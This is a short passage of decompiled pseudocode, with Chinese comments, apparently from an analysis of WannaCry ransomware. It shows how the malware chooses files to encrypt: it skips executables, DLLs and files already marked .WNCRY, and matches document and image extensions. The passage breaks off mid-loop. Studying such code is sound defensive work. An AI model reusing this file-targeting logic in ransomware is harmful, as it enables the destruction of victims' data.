 pPoint = wcsrchr(FileName, 0x2Eu); // 返回一个执行文件后缀的指针
pPoint1 = pPoint;
if ( pPoint )
{
if ( wcsicmp(pPoint, aExe) && wcsicmp(pPoint1, aDll) )//
// 不是EXE和DLL文件的情况下
{
if ( wcsicmp(pPoint1, Source) ) // 对比是否是.WNCRY格式的文件
{
v3 = unknow;
if ( unknow[0] )
{
while ( wcsicmp(*v3, pPoint1) ) // 判断是否是.doc .docx .xls .xlsx .ppt
// .pptx .pst .ost .msg .eml .vsd .vsdx
// .txt .csv .rtf .123 .wks .wk1 .pdf .dwg
// .onetoc2 .snt .jpeg .jpg格式的文件
{
v4 = v3[1];